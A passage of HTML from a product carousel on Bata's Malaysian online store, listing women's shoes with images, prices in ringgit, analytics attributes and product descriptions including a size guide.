                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5516170">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5516170">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5516170"
        data-analytics-product-id="521D_2017_5516170"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html"
        aria-labelledby="brand-521D_2017_5516170 product-521D_2017_5516170-name product-521D_2017_5516170-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5516170-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5516170-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5516170"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5516170"
    data-dimension1="521D_015511701301W"
    data-dimension2="5516170"
    data-dimension3="521D_2017_5516170"
    data-price="29.00"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015511701301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, 